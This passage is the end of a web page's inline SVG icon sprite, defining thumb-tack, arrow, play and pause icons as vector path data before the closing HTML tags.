<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>
